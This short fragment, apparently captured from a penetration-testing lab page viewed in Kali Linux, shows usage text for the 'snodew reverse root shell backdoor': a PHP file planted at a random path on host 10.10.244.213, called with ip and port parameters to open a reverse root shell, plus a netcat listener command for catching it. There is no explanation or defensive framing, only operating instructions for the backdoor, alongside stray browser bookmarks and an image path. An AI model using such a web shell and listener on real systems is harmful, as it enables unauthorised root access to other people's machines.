 10.10.244.213/0aB44fdS3eDnLkpsz3deGv8TttR4sc/VIGQFQFMYOST.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
snodew reverse root shell backdoor
Usage:
Locally: nc -vlp [port]
Remote: 10.10.244.213/0aB44fdS3eDnLkpsz3deGv8TttR4sc/VIGQFQFMYOST.php?ip=[destination of listener]&port=
[listening port]